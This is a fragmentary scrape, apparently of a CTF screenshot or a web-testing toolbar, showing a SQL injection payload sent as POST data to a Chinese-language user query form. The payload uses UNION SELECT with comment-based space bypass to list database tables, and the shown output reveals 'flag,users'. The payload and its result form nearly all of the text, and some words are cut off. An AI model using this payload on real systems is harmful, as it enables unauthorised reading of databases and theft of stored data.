 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ost data
username=-tarnish'/**/union/**/select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()/**/%26%26/**/'1'='1
用户查询
请输入用户名 tarnish 提交
tring(10) "flag,users"